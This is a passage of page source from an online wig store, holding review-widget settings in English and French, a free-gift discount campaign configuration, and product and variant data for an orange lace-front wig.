14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-orange-copper-1b-frontal-lace-wig",
            productId: 6610809520211,
            collections: [
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "10 % de réduction折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "299137499219",
                        "handle": "autumn-color",
                        "title": "Autumn Color",
                        "gid": "gid://shopify/Collection/299137499219"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "262313508947",
                        "handle": "live-show-wig",
                        "title": "PERRUQUE SPECTACLE EN DIRECT",
                        "gid": "gid://shopify/Collection/262313508947"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "77641220179",
                        "handle": "customized-wigs",
                        "title": "Perruques colorées",
                        "gid": "gid://shopify/Collection/77641220179"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":39448258347091,"title":"16","option1":"16","option2":null,"option3":null,"sku":"A7-0000144","requires_shipping":true,"taxable":true,"featured_image":{"id":30251968495699,"product_id":6610809520211,"position":1,"created_at":"2022-04-07T12:56:41+08:00","updated_at":"2025-11-28T15:29:19+08:00","alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959","variant_ids":[39448258347091,39448258379859,39448258412627,39448258445395,39448258478163,39448258510931,39448258543699,39448258576467]},"available":true,"name":"Perruque Lace Frontale Orange Baisi - 16","public_title":"16","options":["16"],"price":20510,"weight":0,"compare_at_price":58600,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Customized Wig Orange \/ 8 Baisi  Orange\/Copper\/1B Frontal Lace Wig","id":22611389710419,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "canada",
          id: 9280716883,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift 